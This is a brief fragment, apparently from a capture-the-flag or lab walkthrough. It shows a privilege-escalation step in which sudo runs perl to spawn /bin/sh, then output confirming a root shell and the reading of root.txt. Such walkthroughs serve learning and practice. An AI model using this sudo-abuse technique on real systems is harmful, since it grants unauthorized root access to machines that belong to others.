 sudo perl -e 'exec "/bin/sh";'
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cd /root
ls
root.txt
cat root.txt